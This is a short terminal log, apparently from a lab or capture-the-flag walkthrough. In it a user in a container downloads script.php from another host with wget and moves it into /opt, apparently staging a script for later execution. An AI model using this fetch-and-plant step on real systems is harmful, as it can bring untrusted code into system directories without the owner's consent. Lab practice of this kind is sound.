 chocolate@e21e89f37e7d:/tmp$ wget http://172.17.0.1:8000/script.php
--2024-10-14 13:50:50--  http://172.17.0.1:8000/script.php
Connecting to 172.17.0.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
Saving to: 'script.php'
script.php          100%[===================>]   5.36K  --.-KB/s    in 0s
2024-10-14 13:50:50 (1.08 GB/s) - 'script.php' saved [5492/5492]
chocolate@e21e89f37e7d:/tmp$ mv script.php /opt/
chocolate@e21e89f37e7d:/tmp$